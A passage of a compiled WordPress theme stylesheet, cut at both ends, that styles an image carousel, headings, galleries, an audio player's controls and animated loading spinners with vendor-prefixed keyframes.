    font-size: 22px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control span {
    display: none; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left {
    left: -37px; }
    .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left:before {
      content: "\f053";
      font-family: FontAwesome;
      position: absolute;
      right: 15px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right {
    right: -37px; }
    .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right:before {
      content: "\f054";
      font-family: FontAwesome;
      position: absolute;
      left: 15px; }

.cms-heading-default {
  /*------------------------------------------------------------------
[End Style Shortcode]

-------------------------------------------------------------------*/ }
  .cms-heading-default .title {
    font-size: 53px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    color: #575656; }
  .cms-heading-default .title cite {
    font-style: normal;
    color: #33b9d4; }
  .cms-heading-default .title .title-line {
    width: 155px;
    height: 4px;
    background-color: #6f4792;
    display: block;
    margin-top: 20px; }
  .cms-heading-default.text-center .title .title-line {
    margin-left: auto;
    margin-right: auto; }
  .cms-heading-default.text-right .title .title-line {
    margin-left: auto; }

img {
  max-width: 100%; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  /* Keep wide captions from overflowing their container. */
  max-width: 100%;
  padding: 4px; }

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
  font-style: italic;
  font-size: 12px;
  line-height: 2;
  color: #757575; }

img.wp-smiley, .rsswidget img {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

.entry-content dl.gallery-item {
  margin: 0; }

.gallery-item a, .gallery-caption {
  width: 90%; }

.gallery-item a {
  display: block; }

.gallery-caption a {
  display: inline; }

.gallery-columns-1 .gallery-item a {
  max-width: 100%;
  width: auto; }

.gallery .gallery-icon img {
  height: auto;
  max-width: 90%;
  padding: 5%; }

.gallery-columns-1 .gallery-icon img {
  padding: 3%;
  /* Video background */ }

.row-bg-video {
  position: relative;
  overflow: hidden; }
  .row-bg-video .cms-bg-video {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%; }
  .row-bg-video .wp-video-shortcode {
    width: 100% !important;
    height: auto !important; }

body .mejs-container {
  height: 47px !important;
  border-bottom: 1px solid #d0d0d0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-container .mejs-controls {
  height: 47px; }

body .mejs-container, body .mejs-embed, body .mejs-embed body, body .mejs-container .mejs-controls {
  background-image: url(../images/bg-audio.jpg) !important;
  background-repeat: repeat-x !important;
  background-position: left top !important; }

body .mejs-container .mejs-controls {
  border-bottom: 1px solid #d9d9d9;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-container .mejs-controls .mejs-time .mejs-currenttime, body .mejs-container .mejs-controls .mejs-time .mejs-duration {
  color: #333;
  display: block;
  line-height: 47px;
  width: 100%; }

body .mejs-container .mejs-controls .mejs-time .mejs-duration {
  border-right: 1px solid #d6d6d6; }

body .mejs-controls .mejs-time-rail .mejs-time-total, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, body .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #4f4f4f; }

body .mejs-offscreen, body .mejs-time-float {
  display: none !important; }

body .mejs-controls .mejs-time-rail span, body .mejs-controls .mejs-time-rail a, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  height: 5px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-playpause-button, body .mejs-container .mejs-controls .mejs-currenttime-container, body .mejs-time.mejs-duration-container {
  border-right: 1px solid #c4ecf3 !important;
  border-left: 1px solid #d6d6d6;
  height: 47px !important;
  width: 50px !important;
  padding: 0 !important;
  line-height: 47px;
  position: relative; }

body .mejs-time.mejs-duration-container {
  border-left: 1px solid #a2d5df !important; }

body .mejs-playpause-button button {
  left: 0;
  margin: auto !important;
  position: absolute !important;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%); }

body .mejs-container .mejs-controls .mejs-currenttime-container {
  border-left: 1px solid #d6d6d6; }

body .mejs-controls div.mejs-time-rail {
  border-left: 1px solid #d6d6d6;
  border-right: 1px solid #b9e2eb;
  height: 47px;
  padding: 0; }

body .mejs-button.mejs-volume-button {
  height: 47px;
  border-left: 1px solid #d6d6d6; }

body .mejs-controls .mejs-time-rail .mejs-time-total {
  margin: 22px 16px; }

body .mejs-button.mejs-playpause-button > button {
  padding: 5px 0 0 5px; }

body .mejs-button.mejs-volume-button > button {
  margin: 3px 0 0 6px;
  height: 47px; }

body .mejs-button.mejs-playpause-button > button, body .mejs-button.mejs-volume-button > button {
  background: transparent;
  outline: none; }

.mejs-button.mejs-playpause-button.mejs-play > button:before, .mejs-button.mejs-playpause-button.mejs-pause > button:before, body .mejs-button.mejs-volume-button.mejs-mute > button:before, body .mejs-button.mejs-volume-button.mejs-unmute > button:before {
  font-size: 12px;
  content: "\f04b";
  font-family: FontAwesome;
  color: #222; }

.mejs-button.mejs-playpause-button.mejs-pause > button:before {
  content: "\f04c"; }

body .mejs-button.mejs-volume-button.mejs-mute > button:before {
  content: "\f027";
  font-size: 18px; }

body .mejs-button.mejs-volume-button.mejs-unmute > button:before {
  content: "\f026";
  font-size: 18px; }

body .mejs-controls .mejs-horizontal-volume-slider {
  margin-top: 10px; }

.cs-masonry-layout-item.col4 .mejs-time-rail {
  display: none; }

.loader-color {
  position: relative;
  width: 2.5em;
  height: 2.5em;
  -webkit-transform: rotate(165deg);
  -moz-transform: rotate(165deg);
  -ms-transform: rotate(165deg);
  -o-transform: rotate(165deg);
  transform: rotate(165deg); }
  .loader-color:before, .loader-color:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    width: 0.5em;
    height: 0.5em;
    border-radius: 0.25em;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .loader-color:before {
    -webkit-animation: before 2s infinite;
    -moz-animation: before 2s infinite;
    -ms-animation: before 2s infinite;
    -o-animation: before 2s infinite;
    animation: before 2s infinite; }
  .loader-color:after {
    -webkit-animation: after 2s infinite;
    -moz-animation: after 2s infinite;
    -ms-animation: after 2s infinite;
    -o-animation: after 2s infinite;
    animation: after 2s infinite; }

@keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@keyframes after {
  /* Webkit */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-webkit-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-webkit-keyframes after {
  /* Moz */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-moz-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-moz-keyframes after {
  /* IE */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-o-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-o-keyframes after {
  /**
 * Attempt to center the whole thing!
 */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

html, body {
  height: 100%; }

.loader-color {
  position: absolute;
  top: calc(50% - 1.25em);
  left: calc(50% - 1.25em);
  /* ==========================================================================
   End Style 1
========================================================================== */
  /* ==========================================================================
   Style 2
========================================================================== */ }

@-webkit-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
